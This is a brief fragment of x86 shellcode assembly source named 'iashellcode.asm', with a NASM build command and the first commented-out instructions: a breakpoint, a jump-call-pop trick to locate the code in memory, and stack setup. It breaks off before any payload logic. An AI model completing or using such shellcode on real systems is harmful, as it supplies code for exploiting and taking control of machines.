
# ; [peter4020@hotmail.com]

# ;

# ; nasmw -fbin -o iashellcode.s 
iashellcode.asm

#

# bits 32

# 

# int3

# jmp short killnull

# 

# next:

# pop edi

# 

# push ebp

# mov ebp, esp

# add esp, -24

# 

# push edi

# 

# xor ebx, ebx

# mov bl, 07h
